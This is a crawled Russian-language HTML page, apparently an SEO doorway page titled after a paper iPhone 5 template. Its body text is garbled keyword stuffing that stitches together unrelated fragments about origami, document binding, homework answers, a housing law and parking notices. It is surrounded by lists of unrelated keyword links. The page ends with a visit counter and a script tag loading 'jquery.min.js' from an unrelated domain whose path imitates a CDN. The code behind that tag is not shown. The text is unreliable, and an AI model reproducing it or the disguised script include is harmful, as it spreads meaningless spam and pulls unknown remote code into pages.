

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahthahfoju.delnatte.be/ndfx-shema-ayfona-5-iz-bumagi.html
body_size: 3689
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема айфона 5 из бумаги - ahthahfoju.delnatte.be</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahthahfoju.delnatte.be</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема айфона 5 из бумаги</h2>
                            </header>
                            <p>Бумажные поделки, как и все изделия ручной работы, ценятся за то, что в них вложена частичка души. В этом мастер-классе с фото Оригами собака схема для детей хочу показать вам, как сделать такую маленькую милую собачку из бумаги, в технике оригами. Сквиши-кексы, торты и пончики  Имитация аппетитного кекса – одна из самых. Сшивать документы можно любым из приведенных выше способов. Заверяется подписью заявителя с расшифровкой ФИО. 10/06/2015 · Для увеличения решения и правильного ответа на задание по Информатике Босова нажмите. Работа стоянки в время проведения чемпионата мира 30.05.2018. Внимание! В связи с проведением чемпионата мира по футболу автостоянка. 
Бабушка желает объединить семью в одном сайте и остаться до конца верной избранному в молодости делу. HTML,CSS,JavaScript,PHP и MySQL-c нуля. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Федеральный закон 340 ФЗ от 3 августа 2018 года установил уведомительный характер начала строительства объектов ИЖС, изменил порядок сноса и реконструкции жилых домов. Через день позвонила девушка из нашего отделения и сообщила, что в течение часа мои карты и доступ в ИБ будут разблокированы. Как сделать телефон из бумаги? Смотрите поэтапное видео. Пошаговая инструкция с фото. Оригами собака схема для детей - простой и подробный мастер-класс по изготовлению милой. Очаровательная ромашка из фоамирана мастер-класс которой предлагает Максимум Идей. Как прошить документы для архива. Инструкция: Прошейте нитками в три или четыре отверстия. 
ГДЗ по Информатике и ИКТ. 9 класс. Босова. Рабочая тетрадь. - - Школа и ВУЗ - Независимый. к оглавлению ↑ Доска желаний: как это работает на моем примере. Тема довольно необычная Содержание. 1 Пояснения экономического смысла операций ооо образец. 1.1 Ответ на запрос. Работа стоянки в время проведения чемпионата мира 30.05.2018. Внимание! В связи с проведением. Федеральный закон 340 ФЗ от 3 августа 2018 года установил уведомительный характер начала. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Многих интересует, как стать богатым с нуля, но успешными и богатыми становятся единицы. 
Новое поколение Джобсов или как MediaTek создал свой маленький Кикстартер Амбициозная цель. Бабушка желает объединить семью в одном сайте и остаться до конца верной избранному. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ndfx-wordpress-shablony-flat.html">Wordpress шаблоны flat</a></li>
                                <li><a href="ndfx-pesnya-pticey-stat-nebo-krylyami-obnyat-minusovka.html">Песня птицей стать небо крыльями обнять минусовка</a></li>
                                <li><a href="ndfx-raspisanie-priletov-sheremetevo-terminal-e.html">Расписание прилетов шереметьево терминал е</a></li>
                                <li><a href="ndfx-zheleznodorozhnyy-transport-zhurnal-skachat.html">Железнодорожный транспорт журнал скачать</a></li>
                                <li><a href="ndfx-amd-setevoy-drayver-skachat.html">Amd сетевой драйвер скачать</a></li>
                                <li><a href="ndfx-video-opery.html">Видео оперы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как сделать телефон из бумаги: видео, фото, схема.</li>
<li>Оригами собака схема для детей.</li>
<li>Ромашка из фоамирана Мастер-класс пошагово.</li>
<li>Как сшить документы для архива.</li>
<li>ГДЗ по Информатике и ИКТ. 9 класс. Босова. Рабочая тетрадь.</li>
<li>Доска визуализации желаний: как правильно сделать своими.</li>
<li>В банк письмо о экономический смысл проводимых операций.</li>
<li>Официальный сайт радиорынка царицыно - радиорынок.</li>
<li>340 ФЗ от 03.08.2018 о внесении изменений.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-russkie-narodnye-pesnya-kalinka-malinka-tekst.html">Русские народные песня калинка малинка текст</a></li>
                                            <li><a href="ndfx-skachat-antologiyu-betmen-arkhem.html">Скачать антологию бэтмен аркхем</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-tekst-pesni-dzhastina-bibera-perevod.html">Текст песни джастина бибера перевод</a></li>
                                            <li><a href="ndfx-crj-1000-shema-salona.html">Crj 1000 схема салона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-photoshop-zolotye-bukvy.html">Photoshop золотые буквы</a></li>
                                            <li><a href="ndfx-zte-830ft-drayver.html">Zte 830ft драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-skachat-torrent-kino-dlya-podrostkov.html">Скачать торрент кино для подростков</a></li>
                                            <li><a href="ndfx-raspisanie-elektrichek-tver-moskva-na-17-oktyabrya.html">Расписание электричек тверь москва на 17 октября</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
